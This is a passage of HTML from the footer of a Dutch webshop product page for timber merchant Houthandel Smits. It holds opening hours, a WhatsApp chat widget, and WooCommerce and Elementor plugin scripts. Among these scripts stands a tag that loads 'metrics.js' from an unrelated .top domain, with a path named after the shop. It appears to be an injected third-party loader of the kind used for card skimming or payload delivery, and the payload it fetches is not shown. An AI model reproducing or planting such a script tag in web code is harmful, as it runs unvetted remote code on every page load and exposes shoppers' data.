<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9460b8fe4b"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"1839a50fbc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":69.95,"items":[{"item_id":15712,"item_name":"Berton paal IJssel gecoat tussenmodel 250","sku":"P003562","price":69.95,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Betonsystemen","id":15712}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cd793f3059"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15712,"title":"Berton%20Paal%20IJssel%20Gecoat%20Tussenmodel%20250%20-%20Houthandel%20Smits","excerpt":"Standaard voorziene levertijd van ca. 2 weken.  Berton paal IJssel gecoat tussenmodel 250","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2024\/04\/651cf2ca5019e-1x53180C-P03-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 